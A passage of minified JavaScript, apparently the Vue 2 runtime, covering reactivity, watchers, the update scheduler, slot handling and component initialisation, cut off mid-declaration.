var r=Object.freeze({}),o=Array.isArray;function i(t){return void 0===t||null===t}function s(t){return void 0!==t&&null!==t}function a(t){return!0===t}function c(t){return"string"==typeof t||"number"==typeof t||"symbol"==typeof t||"boolean"==typeof t}function u(t){return"function"==typeof t}function f(t){return null!==t&&"object"==typeof t}var l=Object.prototype.toString;function p(t){return"[object Object]"===l.call(t)}function h(t){return"[object RegExp]"===l.call(t)}function d(t){var e=parseFloat(String(t));return e>=0&&Math.floor(e)===e&&isFinite(t)}function v(t){return s(t)&&"function"==typeof t.then&&"function"==typeof t.catch}function m(t){return null==t?"":Array.isArray(t)||p(t)&&t.toString===l?JSON.stringify(t,y,2):String(t)}function y(t,e){return e&&e.__v_isRef?e.value:e}function b(t){var e=parseFloat(t);return isNaN(e)?t:e}function g(t,e){for(var n=Object.create(null),r=t.split(","),o=0;o<r.length;o++)n[r[o]]=!0;return e?function(t){return n[t.toLowerCase()]}:function(t){return n[t]}}var _=g("slot,component",!0),w=g("key,ref,slot,slot-scope,is");function x(t,e){var n=t.length;if(n){if(e===t[n-1])return void(t.length=n-1);var r=t.indexOf(e);if(r>-1)return t.splice(r,1)}}var C=Object.prototype.hasOwnProperty;function O(t,e){return C.call(t,e)}function S(t){var e=Object.create(null);return function(n){return e[n]||(e[n]=t(n))}}var E=/-(\w)/g,k=S(function(t){return t.replace(E,function(t,e){return e?e.toUpperCase():""})}),j=S(function(t){return t.charAt(0).toUpperCase()+t.slice(1)}),D=/\B([A-Z])/g,A=S(function(t){return t.replace(D,"-$1").toLowerCase()});var T=Function.prototype.bind?function(t,e){return t.bind(e)}:function(t,e){function n(n){var r=arguments.length;return r?r>1?t.apply(e,arguments):t.call(e,n):t.call(e)}return n._length=t.length,n};function N(t,e){e=e||0;for(var n=t.length-e,r=new Array(n);n--;)r[n]=t[n+e];return r}function P(t,e){for(var n in e)t[n]=e[n];return t}function $(t){for(var e={},n=0;n<t.length;n++)t[n]&&P(e,t[n]);return e}function M(t,e,n){}var L=function(t,e,n){return!1},F=function(t){return t};function R(t,e){if(t===e)return!0;var n=f(t),r=f(e);if(!n||!r)return!n&&!r&&String(t)===String(e);try{var o=Array.isArray(t),i=Array.isArray(e);if(o&&i)return t.length===e.length&&t.every(function(t,n){return R(t,e[n])});if(t instanceof Date&&e instanceof Date)return t.getTime()===e.getTime();if(o||i)return!1;var s=Object.keys(t),a=Object.keys(e);return s.length===a.length&&s.every(function(n){return R(t[n],e[n])})}catch(t){return!1}}function I(t,e){for(var n=0;n<t.length;n++)if(R(t[n],e))return n;return-1}function q(t){var e=!1;return function(){e||(e=!0,t.apply(this,arguments))}}function U(t,e){return t===e?0===t&&1/t!=1/e:t==t||e==e}var B="data-server-rendered",z=["component","directive","filter"],H=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch","renderTracked","renderTriggered"],V={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:L,isReservedAttr:L,isUnknownElement:L,getTagNamespace:M,parsePlatformTagName:F,mustUseProp:L,async:!0,_lifecycleHooks:H},G=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function W(t){var e=(t+"").charCodeAt(0);return 36===e||95===e}function K(t,e,n,r){Object.defineProperty(t,e,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var Q=new RegExp("[^".concat(G.source,".$_\\d]"));var Y="__proto__"in{},X="undefined"!=typeof window,J=X&&window.navigator.userAgent.toLowerCase(),Z=J&&/msie|trident/.test(J),tt=J&&J.indexOf("msie 9.0")>0,et=J&&J.indexOf("edge/")>0;J&&J.indexOf("android");var nt=J&&/iphone|ipad|ipod|ios/.test(J);J&&/chrome\/\d+/.test(J),J&&/phantomjs/.test(J);var rt,ot=J&&J.match(/firefox\/(\d+)/),it={}.watch,st=!1;if(X)try{var at={};Object.defineProperty(at,"passive",{get:function(){st=!0}}),window.addEventListener("test-passive",null,at)}catch(t){}var ct=function(){return void 0===rt&&(rt=!X&&void 0!==t&&(t.process&&"server"===t.process.env.VUE_ENV)),rt},ut=X&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function ft(t){return"function"==typeof t&&/native code/.test(t.toString())}var lt,pt="undefined"!=typeof Symbol&&ft(Symbol)&&"undefined"!=typeof Reflect&&ft(Reflect.ownKeys);lt="undefined"!=typeof Set&&ft(Set)?Set:function(){function t(){this.set=Object.create(null)}return t.prototype.has=function(t){return!0===this.set[t]},t.prototype.add=function(t){this.set[t]=!0},t.prototype.clear=function(){this.set=Object.create(null)},t}();var ht=null;function dt(t){void 0===t&&(t=null),t||ht&&ht._scope.off(),ht=t,t&&t._scope.on()}var vt=function(){function t(t,e,n,r,o,i,s,a){this.tag=t,this.data=e,this.children=n,this.text=r,this.elm=o,this.ns=void 0,this.context=i,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=e&&e.key,this.componentOptions=s,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=a,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1}return Object.defineProperty(t.prototype,"child",{get:function(){return this.componentInstance},enumerable:!1,configurable:!0}),t}(),mt=function(t){void 0===t&&(t="");var e=new vt;return e.text=t,e.isComment=!0,e};function yt(t){return new vt(void 0,void 0,void 0,String(t))}function bt(t){var e=new vt(t.tag,t.data,t.children&&t.children.slice(),t.text,t.elm,t.context,t.componentOptions,t.asyncFactory);return e.ns=t.ns,e.isStatic=t.isStatic,e.key=t.key,e.isComment=t.isComment,e.fnContext=t.fnContext,e.fnOptions=t.fnOptions,e.fnScopeId=t.fnScopeId,e.asyncMeta=t.asyncMeta,e.isCloned=!0,e}"function"==typeof SuppressedError&&SuppressedError;var gt=0,_t=[],wt=function(){for(var t=0;t<_t.length;t++){var e=_t[t];e.subs=e.subs.filter(function(t){return t}),e._pending=!1}_t.length=0},xt=function(){function t(){this._pending=!1,this.id=gt++,this.subs=[]}return t.prototype.addSub=function(t){this.subs.push(t)},t.prototype.removeSub=function(t){this.subs[this.subs.indexOf(t)]=null,this._pending||(this._pending=!0,_t.push(this))},t.prototype.depend=function(e){t.target&&t.target.addDep(this)},t.prototype.notify=function(t){var e=this.subs.filter(function(t){return t});for(var n=0,r=e.length;n<r;n++){var o=e[n];0,o.update()}},t}();xt.target=null;var Ct=[];function Ot(t){Ct.push(t),xt.target=t}function St(){Ct.pop(),xt.target=Ct[Ct.length-1]}var Et=Array.prototype,kt=Object.create(Et);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(t){var e=Et[t];K(kt,t,function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];var o,i=e.apply(this,n),s=this.__ob__;switch(t){case"push":case"unshift":o=n;break;case"splice":o=n.slice(2)}return o&&s.observeArray(o),s.dep.notify(),i})});var jt=Object.getOwnPropertyNames(kt),Dt={},At=!0;function Tt(t){At=t}var Nt={notify:M,depend:M,addSub:M,removeSub:M},Pt=function(){function t(t,e,n){if(void 0===e&&(e=!1),void 0===n&&(n=!1),this.value=t,this.shallow=e,this.mock=n,this.dep=n?Nt:new xt,this.vmCount=0,K(t,"__ob__",this),o(t)){if(!n)if(Y)t.__proto__=kt;else for(var r=0,i=jt.length;r<i;r++){K(t,a=jt[r],kt[a])}e||this.observeArray(t)}else{var s=Object.keys(t);for(r=0;r<s.length;r++){var a;Mt(t,a=s[r],Dt,void 0,e,n)}}}return t.prototype.observeArray=function(t){for(var e=0,n=t.length;e<n;e++)$t(t[e],!1,this.mock)},t}();function $t(t,e,n){return t&&O(t,"__ob__")&&t.__ob__ instanceof Pt?t.__ob__:!At||!n&&ct()||!o(t)&&!p(t)||!Object.isExtensible(t)||t.__v_skip||Ut(t)||t instanceof vt?void 0:new Pt(t,e,n)}function Mt(t,e,n,r,i,s,a){void 0===a&&(a=!1);var c=new xt,u=Object.getOwnPropertyDescriptor(t,e);if(!u||!1!==u.configurable){var f=u&&u.get,l=u&&u.set;f&&!l||n!==Dt&&2!==arguments.length||(n=t[e]);var p=i?n&&n.__ob__:$t(n,!1,s);return Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=f?f.call(t):n;return xt.target&&(c.depend(),p&&(p.dep.depend(),o(e)&&function t(e){for(var n=void 0,r=0,i=e.length;r<i;r++)(n=e[r])&&n.__ob__&&n.__ob__.dep.depend(),o(n)&&t(n)}(e))),Ut(e)&&!i?e.value:e},set:function(e){var r=f?f.call(t):n;if(U(r,e)){if(l)l.call(t,e);else{if(f)return;if(!i&&Ut(r)&&!Ut(e))return void(r.value=e);n=e}p=i?e&&e.__ob__:$t(e,!1,s),c.notify()}}}),c}}function Lt(t,e,n){if(!qt(t)){var r=t.__ob__;return o(t)&&d(e)?(t.length=Math.max(t.length,e),t.splice(e,1,n),r&&!r.shallow&&r.mock&&$t(n,!1,!0),n):e in t&&!(e in Object.prototype)?(t[e]=n,n):t._isVue||r&&r.vmCount?n:r?(Mt(r.value,e,n,void 0,r.shallow,r.mock),r.dep.notify(),n):(t[e]=n,n)}}function Ft(t,e){if(o(t)&&d(e))t.splice(e,1);else{var n=t.__ob__;t._isVue||n&&n.vmCount||qt(t)||O(t,e)&&(delete t[e],n&&n.dep.notify())}}function Rt(t){return It(t,!0),K(t,"__v_isShallow",!0),t}function It(t,e){if(!qt(t)){$t(t,e,ct());0}}function qt(t){return!(!t||!t.__v_isReadonly)}function Ut(t){return!(!t||!0!==t.__v_isRef)}function Bt(t,e,n){Object.defineProperty(t,n,{enumerable:!0,configurable:!0,get:function(){var t=e[n];if(Ut(t))return t.value;var r=t&&t.__ob__;return r&&r.dep.depend(),t},set:function(t){var r=e[n];Ut(r)&&!Ut(t)?r.value=t:e[n]=t}})}var zt=S(function(t){var e="&"===t.charAt(0),n="~"===(t=e?t.slice(1):t).charAt(0),r="!"===(t=n?t.slice(1):t).charAt(0);return{name:t=r?t.slice(1):t,once:n,capture:r,passive:e}});function Ht(t,e){function n(){var t=n.fns;if(!o(t))return tn(t,null,arguments,e,"v-on handler");for(var r=t.slice(),i=0;i<r.length;i++)tn(r[i],null,arguments,e,"v-on handler")}return n.fns=t,n}function Vt(t,e,n,r,o,s){var c,u,f,l;for(c in t)u=t[c],f=e[c],l=zt(c),i(u)||(i(f)?(i(u.fns)&&(u=t[c]=Ht(u,s)),a(l.once)&&(u=t[c]=o(l.name,u,l.capture)),n(l.name,u,l.capture,l.passive,l.params)):u!==f&&(f.fns=u,t[c]=f));for(c in e)i(t[c])&&r((l=zt(c)).name,e[c],l.capture)}function Gt(t,e,n){var r;t instanceof vt&&(t=t.data.hook||(t.data.hook={}));var o=t[e];function c(){n.apply(this,arguments),x(r.fns,c)}i(o)?r=Ht([c]):s(o.fns)&&a(o.merged)?(r=o).fns.push(c):r=Ht([o,c]),r.merged=!0,t[e]=r}function Wt(t,e,n,r,o){if(s(e)){if(O(e,n))return t[n]=e[n],o||delete e[n],!0;if(O(e,r))return t[n]=e[r],o||delete e[r],!0}return!1}function Kt(t){return c(t)?[yt(t)]:o(t)?function t(e,n){var r=[];var u,f,l,p;for(u=0;u<e.length;u++)i(f=e[u])||"boolean"==typeof f||(l=r.length-1,p=r[l],o(f)?f.length>0&&(Qt((f=t(f,"".concat(n||"","_").concat(u)))[0])&&Qt(p)&&(r[l]=yt(p.text+f[0].text),f.shift()),r.push.apply(r,f)):c(f)?Qt(p)?r[l]=yt(p.text+f):""!==f&&r.push(yt(f)):Qt(f)&&Qt(p)?r[l]=yt(p.text+f.text):(a(e._isVList)&&s(f.tag)&&i(f.key)&&s(n)&&(f.key="__vlist".concat(n,"_").concat(u,"__")),r.push(f)));return r}(t):void 0}function Qt(t){return s(t)&&s(t.text)&&!1===t.isComment}var Yt=1,Xt=2;function Jt(t,e,n,r,l,p){return(o(n)||c(n))&&(l=r,r=n,n=void 0),a(p)&&(l=Xt),function(t,e,n,r,c){if(s(n)&&s(n.__ob__))return mt();s(n)&&s(n.is)&&(e=n.is);if(!e)return mt();0;o(r)&&u(r[0])&&((n=n||{}).scopedSlots={default:r[0]},r.length=0);c===Xt?r=Kt(r):c===Yt&&(r=function(t){for(var e=0;e<t.length;e++)if(o(t[e]))return Array.prototype.concat.apply([],t);return t}(r));var l,p;if("string"==typeof e){var h=void 0;p=t.$vnode&&t.$vnode.ns||V.getTagNamespace(e),l=V.isReservedTag(e)?new vt(V.parsePlatformTagName(e),n,r,void 0,void 0,t):n&&n.pre||!s(h=Gn(t.$options,"components",e))?new vt(e,n,r,void 0,void 0,t):Ln(h,n,t,r,e)}else l=Ln(e,n,t,r);return o(l)?l:s(l)?(s(p)&&function t(e,n,r){e.ns=n;"foreignObject"===e.tag&&(n=void 0,r=!0);if(s(e.children))for(var o=0,c=e.children.length;o<c;o++){var u=e.children[o];s(u.tag)&&(i(u.ns)||a(r)&&"svg"!==u.tag)&&t(u,n,r)}}(l,p),s(n)&&function(t){f(t.style)&&mn(t.style);f(t.class)&&mn(t.class)}(n),l):mt()}(t,e,n,r,l)}function Zt(t,e){var n,r,i,a,c=null;if(o(t)||"string"==typeof t)for(c=new Array(t.length),n=0,r=t.length;n<r;n++)c[n]=e(t[n],n);else if("number"==typeof t)for(c=new Array(t),n=0;n<t;n++)c[n]=e(n+1,n);else if(f(t))if(pt&&t[Symbol.iterator]){c=[];for(var u=t[Symbol.iterator](),l=u.next();!l.done;)c.push(e(l.value,c.length)),l=u.next()}else for(i=Object.keys(t),c=new Array(i.length),n=0,r=i.length;n<r;n++)a=i[n],c[n]=e(t[a],a,n);return s(c)||(c=[]),c._isVList=!0,c}function te(t,e,n,r){var o,i=this.$scopedSlots[t];i?(n=n||{},r&&(n=P(P({},r),n)),o=i(n)||(u(e)?e():e)):o=this.$slots[t]||(u(e)?e():e);var s=n&&n.slot;return s?this.$createElement("template",{slot:s},o):o}function ee(t){return Gn(this.$options,"filters",t,!0)||F}function ne(t,e){return o(t)?-1===t.indexOf(e):t!==e}function re(t,e,n,r,o){var i=V.keyCodes[e]||n;return o&&r&&!V.keyCodes[e]?ne(o,r):i?ne(i,t):r?A(r)!==e:void 0===t}function oe(t,e,n,r,i){if(n)if(f(n)){o(n)&&(n=$(n));var s=void 0,a=function(o){if("class"===o||"style"===o||w(o))s=t;else{var a=t.attrs&&t.attrs.type;s=r||V.mustUseProp(e,a,o)?t.domProps||(t.domProps={}):t.attrs||(t.attrs={})}var c=k(o),u=A(o);c in s||u in s||(s[o]=n[o],i&&((t.on||(t.on={}))["update:".concat(o)]=function(t){n[o]=t}))};for(var c in n)a(c)}else;return t}function ie(t,e){var n=this._staticTrees||(this._staticTrees=[]),r=n[t];return r&&!e?r:(ae(r=n[t]=this.$options.staticRenderFns[t].call(this._renderProxy,this._c,this),"__static__".concat(t),!1),r)}function se(t,e,n){return ae(t,"__once__".concat(e).concat(n?"_".concat(n):""),!0),t}function ae(t,e,n){if(o(t))for(var r=0;r<t.length;r++)t[r]&&"string"!=typeof t[r]&&ce(t[r],"".concat(e,"_").concat(r),n);else ce(t,e,n)}function ce(t,e,n){t.isStatic=!0,t.key=e,t.isOnce=n}function ue(t,e){if(e)if(p(e)){var n=t.on=t.on?P({},t.on):{};for(var r in e){var o=n[r],i=e[r];n[r]=o?[].concat(o,i):i}}else;return t}function fe(t,e,n,r){e=e||{$stable:!n};for(var i=0;i<t.length;i++){var s=t[i];o(s)?fe(s,e,n):s&&(s.proxy&&(s.fn.proxy=!0),e[s.key]=s.fn)}return r&&(e.$key=r),e}function le(t,e){for(var n=0;n<e.length;n+=2){var r=e[n];"string"==typeof r&&r&&(t[e[n]]=e[n+1])}return t}function pe(t,e){return"string"==typeof t?e+t:t}function he(t){t._o=se,t._n=b,t._s=m,t._l=Zt,t._t=te,t._q=R,t._i=I,t._m=ie,t._f=ee,t._k=re,t._b=oe,t._v=yt,t._e=mt,t._u=fe,t._g=ue,t._d=le,t._p=pe}function de(t,e){if(!t||!t.length)return{};for(var n={},r=0,o=t.length;r<o;r++){var i=t[r],s=i.data;if(s&&s.attrs&&s.attrs.slot&&delete s.attrs.slot,i.context!==e&&i.fnContext!==e||!s||null==s.slot)(n.default||(n.default=[])).push(i);else{var a=s.slot,c=n[a]||(n[a]=[]);"template"===i.tag?c.push.apply(c,i.children||[]):c.push(i)}}for(var u in n)n[u].every(ve)&&delete n[u];return n}function ve(t){return t.isComment&&!t.asyncFactory||" "===t.text}function me(t){return t.isComment&&t.asyncFactory}function ye(t,e,n,o){var i,s=Object.keys(n).length>0,a=e?!!e.$stable:!s,c=e&&e.$key;if(e){if(e._normalized)return e._normalized;if(a&&o&&o!==r&&c===o.$key&&!s&&!o.$hasNormal)return o;for(var u in i={},e)e[u]&&"$"!==u[0]&&(i[u]=be(t,n,u,e[u]))}else i={};for(var f in n)f in i||(i[f]=ge(n,f));return e&&Object.isExtensible(e)&&(e._normalized=i),K(i,"$stable",a),K(i,"$key",c),K(i,"$hasNormal",s),i}function be(t,e,n,r){var i=function(){var e=ht;dt(t);var n=arguments.length?r.apply(null,arguments):r({}),i=(n=n&&"object"==typeof n&&!o(n)?[n]:Kt(n))&&n[0];return dt(e),n&&(!i||1===n.length&&i.isComment&&!me(i))?void 0:n};return r.proxy&&Object.defineProperty(e,n,{get:i,enumerable:!0,configurable:!0}),i}function ge(t,e){return function(){return t[e]}}function _e(t){return{get attrs(){if(!t._attrsProxy){var e=t._attrsProxy={};K(e,"_v_attr_proxy",!0),we(e,t.$attrs,r,t,"$attrs")}return t._attrsProxy},get listeners(){t._listenersProxy||we(t._listenersProxy={},t.$listeners,r,t,"$listeners");return t._listenersProxy},get slots(){return function(t){t._slotsProxy||Ce(t._slotsProxy={},t.$scopedSlots);return t._slotsProxy}(t)},emit:T(t.$emit,t),expose:function(e){e&&Object.keys(e).forEach(function(n){return Bt(t,e,n)})}}}function we(t,e,n,r,o){var i=!1;for(var s in e)s in t?e[s]!==n[s]&&(i=!0):(i=!0,xe(t,s,r,o));for(var s in t)s in e||(i=!0,delete t[s]);return i}function xe(t,e,n,r){Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){return n[r][e]}})}function Ce(t,e){for(var n in e)t[n]=e[n];for(var n in t)n in e||delete t[n]}var Oe,Se,Ee=null;function ke(t,e){return(t.__esModule||pt&&"Module"===t[Symbol.toStringTag])&&(t=t.default),f(t)?e.extend(t):t}function je(t){if(o(t))for(var e=0;e<t.length;e++){var n=t[e];if(s(n)&&(s(n.componentOptions)||me(n)))return n}}function De(t,e){Oe.$on(t,e)}function Ae(t,e){Oe.$off(t,e)}function Te(t,e){var n=Oe;return function r(){null!==e.apply(null,arguments)&&n.$off(t,r)}}function Ne(t,e,n){Oe=t,Vt(e,n||{},De,Ae,Te,t),Oe=void 0}var Pe=function(){function t(t){void 0===t&&(t=!1),this.detached=t,this.active=!0,this.effects=[],this.cleanups=[],this.parent=Se,!t&&Se&&(this.index=(Se.scopes||(Se.scopes=[])).push(this)-1)}return t.prototype.run=function(t){if(this.active){var e=Se;try{return Se=this,t()}finally{Se=e}}else 0},t.prototype.on=function(){Se=this},t.prototype.off=function(){Se=this.parent},t.prototype.stop=function(t){if(this.active){var e=void 0,n=void 0;for(e=0,n=this.effects.length;e<n;e++)this.effects[e].teardown();for(e=0,n=this.cleanups.length;e<n;e++)this.cleanups[e]();if(this.scopes)for(e=0,n=this.scopes.length;e<n;e++)this.scopes[e].stop(!0);if(!this.detached&&this.parent&&!t){var r=this.parent.scopes.pop();r&&r!==this&&(this.parent.scopes[this.index]=r,r.index=this.index)}this.parent=void 0,this.active=!1}},t}();var $e=null;function Me(t){var e=$e;return $e=t,function(){$e=e}}function Le(t){for(;t&&(t=t.$parent);)if(t._inactive)return!0;return!1}function Fe(t,e){if(e){if(t._directInactive=!1,Le(t))return}else if(t._directInactive)return;if(t._inactive||null===t._inactive){t._inactive=!1;for(var n=0;n<t.$children.length;n++)Fe(t.$children[n]);Re(t,"activated")}}function Re(t,e,n,r){void 0===r&&(r=!0),Ot();var o=ht,i=Se;r&&dt(t);var s=t.$options[e],a="".concat(e," hook");if(s)for(var c=0,u=s.length;c<u;c++)tn(s[c],t,n||null,t,a);t._hasHookEvent&&t.$emit("hook:"+e),r&&(dt(o),i&&i.on()),St()}var Ie=[],qe=[],Ue={},Be=!1,ze=!1,He=0;var Ve=0,Ge=Date.now;if(X&&!Z){var We=window.performance;We&&"function"==typeof We.now&&Ge()>document.createEvent("Event").timeStamp&&(Ge=function(){return We.now()})}var Ke=function(t,e){if(t.post){if(!e.post)return 1}else if(e.post)return-1;return t.id-e.id};function Qe(){var t,e;for(Ve=Ge(),ze=!0,Ie.sort(Ke),He=0;He<Ie.length;He++)(t=Ie[He]).before&&t.before(),e=t.id,Ue[e]=null,t.run();var n=qe.slice(),r=Ie.slice();He=Ie.length=qe.length=0,Ue={},Be=ze=!1,function(t){for(var e=0;e<t.length;e++)t[e]._inactive=!0,Fe(t[e],!0)}(n),function(t){var e=t.length;for(;e--;){var n=t[e],r=n.vm;r&&r._watcher===n&&r._isMounted&&!r._isDestroyed&&Re(r,"updated")}}(r),wt(),ut&&V.devtools&&ut.emit("flush")}function Ye(t){var e=t.id;if(null==Ue[e]&&(t!==xt.target||!t.noRecurse)){if(Ue[e]=!0,ze){for(var n=Ie.length-1;n>He&&Ie[n].id>t.id;)n--;Ie.splice(n+1,0,t)}else Ie.push(t);Be||(Be=!0,hn(Qe))}}var Xe="watcher";"".concat(Xe," callback"),"".concat(Xe," getter"),"".concat(Xe," cleanup");function Je(t){var e=t._provided,n=t.$parent&&t.$parent._provided;return n===e?t._provided=Object.create(n):e}function Ze(t,e,n){Ot();try{if(e)for(var r=e;r=r.$parent;){var o=r.$options.errorCaptured;if(o)for(var i=0;i<o.length;i++)try{if(!1===o[i].call(r,t,e,n))return}catch(t){en(t,r,"errorCaptured hook")}}en(t,e,n)}finally{St()}}function tn(t,e,n,r,o){var i;try{(i=n?t.apply(e,n):t.call(e))&&!i._isVue&&v(i)&&!i._handled&&(i.catch(function(t){return Ze(t,r,o+" (Promise/async)")}),i._handled=!0)}catch(t){Ze(t,r,o)}return i}function en(t,e,n){if(V.errorHandler)try{return V.errorHandler.call(null,t,e,n)}catch(e){e!==t&&nn(e,null,"config.errorHandler")}nn(t,e,n)}function nn(t,e,n){if(!X||"undefined"==typeof console)throw t;console.error(t)}var rn,on=!1,sn=[],an=!1;function cn(){an=!1;var t=sn.slice(0);sn.length=0;for(var e=0;e<t.length;e++)t[e]()}if("undefined"!=typeof Promise&&ft(Promise)){var un=Promise.resolve();rn=function(){un.then(cn),nt&&setTimeout(M)},on=!0}else if(Z||"undefined"==typeof MutationObserver||!ft(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())rn="undefined"!=typeof setImmediate&&ft(setImmediate)?function(){setImmediate(cn)}:function(){setTimeout(cn,0)};else{var fn=1,ln=new MutationObserver(cn),pn=document.createTextNode(String(fn));ln.observe(pn,{characterData:!0}),rn=function(){fn=(fn+1)%2,pn.data=String(fn)},on=!0}function hn(t,e){var n;if(sn.push(function(){if(t)try{t.call(e)}catch(t){Ze(t,e,"nextTick")}else n&&n(e)}),an||(an=!0,rn()),!t&&"undefined"!=typeof Promise)return new Promise(function(t){n=t})}function dn(t){return function(e,n){if(void 0===n&&(n=ht),n)return function(t,e,n){var r=t.$options;r[e]=Bn(r[e],n)}(n,t,e)}}dn("beforeMount"),dn("mounted"),dn("beforeUpdate"),dn("updated"),dn("beforeDestroy"),dn("destroyed"),dn("activated"),dn("deactivated"),dn("serverPrefetch"),dn("renderTracked"),dn("renderTriggered"),dn("errorCaptured");var vn=new lt;function mn(t){return function t(e,n){var r,i;var s=o(e);if(!s&&!f(e)||e.__v_skip||Object.isFrozen(e)||e instanceof vt)return;if(e.__ob__){var a=e.__ob__.dep.id;if(n.has(a))return;n.add(a)}if(s)for(r=e.length;r--;)t(e[r],n);else if(Ut(e))t(e.value,n);else for(i=Object.keys(e),r=i.length;r--;)t(e[i[r]],n)}(t,vn),vn.clear(),t}var yn=0,bn=function(){function t(t,e,n,r,o){var i,s;i=this,void 0===(s=Se&&!Se._vm?Se:t?t._scope:void 0)&&(s=Se),s&&s.active&&s.effects.push(i),(this.vm=t)&&o&&(t._watcher=this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++yn,this.active=!0,this.post=!1,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new lt,this.newDepIds=new lt,this.expression="",u(e)?this.getter=e:(this.getter=function(t){if(!Q.test(t)){var e=t.split(".");return function(t){for(var n=0;n<e.length;n++){if(!t)return;t=t[e[n]]}return t}}}(e),this.getter||(this.getter=M)),this.value=this.lazy?void 0:this.get()}return t.prototype.get=function(){var t;Ot(this);var e=this.vm;try{t=this.getter.call(e,e)}catch(t){if(!this.user)throw t;Ze(t,e,'getter for watcher "'.concat(this.expression,'"'))}finally{this.deep&&mn(t),St(),this.cleanupDeps()}return t},t.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},t.prototype.cleanupDeps=function(){for(var t=this.deps.length;t--;){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},t.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():Ye(this)},t.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||f(t)||this.deep){var e=this.value;if(this.value=t,this.user){var n='callback for watcher "'.concat(this.expression,'"');tn(this.cb,this.vm,[t,e],this.vm,n)}else this.cb.call(this.vm,t,e)}}},t.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},t.prototype.depend=function(){for(var t=this.deps.length;t--;)this.deps[t].depend()},t.prototype.teardown=function(){if(this.vm&&!this.vm._isBeingDestroyed&&x(this.vm._scope.effects,this),this.active){for(var t=this.deps.length;t--;)this.deps[t].removeSub(this);this.active=!1,this.onStop&&this.onStop()}},t}(),gn={enumerable:!0,configurable:!0,get:M,set:M};function _n(t,e,n){gn.get=function(){return this[e][n]},gn.set=function(t){this[e][n]=t},Object.defineProperty(t,n,gn)}function wn(t){var e=t.$options;if(e.props&&function(t,e){var n=t.$options.propsData||{},r=t._props=Rt({}),o=t.$options._propKeys=[],i=!t.$parent;i||Tt(!1);var s=function(i){o.push(i);var s=Wn(i,e,n,t);Mt(r,i,s,void 0,!0),i in t||_n(t,"_props",i)};for(var a in e)s(a);Tt(!0)}(t,e.props),function(t){var e=t.$options,n=e.setup;if(n){var r=t._setupContext=_e(t);dt(t),Ot();var o=tn(n,null,[t._props||Rt({}),r],t,"setup");if(St(),dt(),u(o))e.render=o;else if(f(o))if(t._setupState=o,o.__sfc){var i=t._setupProxy={};for(var s in o)"__sfc"!==s&&Bt(i,o,s)}else for(var s in o)W(s)||Bt(t,o,s)}}(t),e.methods&&function(t,e){t.$options.props;for(var n in e)t[n]="function"!=typeof e[n]?M:T(e[n],t)}(t,e.methods),e.data)!function(t){var e=t.$options.data;p(e=t._data=u(e)?function(t,e){Ot();try{return t.call(e,e)}catch(t){return Ze(t,e,"data()"),{}}finally{St()}}(e,t):e||{})||(e={});var n=Object.keys(e),r=t.$options.props,o=(t.$options.methods,n.length);for(;o--;){var i=n[o];0,r&&O(r,i)||W(i)||_n(t,"_data",i)}var s=$t(e);s&&s.vmCount++}(t);else{var n=$t(t._data={});n&&n.vmCount++}e.computed&&function(t,e){var n=t._computedWatchers=Object.create(null),r=ct();for(var o in e){var i=e[o],s=u(i)?i:i.get;0,r||(n[o]=new bn(t,s||M,M,xn)),o in t||Cn(t,o,i)}}(t,e.computed),e.watch&&e.watch!==it&&function(t,e){for(var n in e){var r=e[n];if(o(r))for(var i=0;i<r.length;i++)En(t,n,r[i]);else En(t,n,r)}}(t,e.watch)}var xn={lazy:!0};function Cn(t,e,n){var r=!ct();u(n)?(gn.get=r?On(e):Sn(n),gn.set=M):(gn.get=n.get?r&&!1!==n.cache?On(e):Sn(n.get):M,gn.set=n.set||M),Object.defineProperty(t,e,gn)}function On(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),xt.target&&e.depend(),e.value}}function Sn(t){return function(){return t.call(this,this)}}function En(t,e,n,r){return p(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=t[n]),t.$watch(e,n,r)}function kn(t,e){if(t){for(var n=Object.create(null),r=pt?Reflect.ownKeys(t):Object.keys(t),o=0;o<r.length;o++){var i=r[o];if("__ob__"!==i){var s=t[i].from;if(s in e._provided)n[i]=e._provided[s];else if("default"in t[i]){var a=t[i].default;n[i]=u(a)?a.call(e):a}else 0}}return n}}var jn=0;function Dn(t){var e=t.options;if(t.super){var n=Dn(t.super);if(n!==t.superOptions){t.superOptions=n;var r=function(t){var e,n=t.options,r=t.sealedOptions;for(var o in n)n[o]!==r[o]&&(e||(e={}),e[o]=n[o]);return e}(t);r&&P(t.extendOptions,r),(e=t.options=Vn(n,t.extendOptions)).name&&(e.components[e.name]=t)}}return e}function 